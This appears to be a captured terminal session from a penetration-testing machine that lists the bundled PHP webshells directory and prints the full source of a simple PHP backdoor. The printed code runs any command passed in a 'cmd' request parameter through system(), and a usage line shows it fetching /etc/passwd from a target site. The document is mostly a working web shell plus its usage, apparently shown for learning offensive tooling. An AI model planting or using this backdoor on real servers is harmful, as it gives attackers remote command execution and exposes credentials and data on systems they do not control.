 ┌──(atorresans㉿hackeratorresans)-[~]
└─$ ls -la /usr/share/webshells/php/
total 44
drwxr-xr-x 3 root root  4096 16 de nov.  17:14 .
drwxr-xr-x 8 root root  4096 16 de nov.  17:14 ..
drwxr-xr-x 2 root root  4096 16 de nov.  17:14 findsocket
-rw-r--r-- 1 root root  2800 20 de nov.   2021 php-backdoor.php
-rwxr-xr-x 1 root root  5491 20 de nov.   2021 php-reverse-shell.php
-rw-r--r-- 1 root root 13585 20 de nov.   2021 qsd-php-backdoor.php
-rw-r--r-- 1 root root   328 20 de nov.   2021 simple-backdoor.php
┌──(atorresans㉿hackeratorresans)-[~]
└─$ cat /usr/share/webshells/php/simple-backdoor.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!--    http://michaeldaw.org   2006    -->